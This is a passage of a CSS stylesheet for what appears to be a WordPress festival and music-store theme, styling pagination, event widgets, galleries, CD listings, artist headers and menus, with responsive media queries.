	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}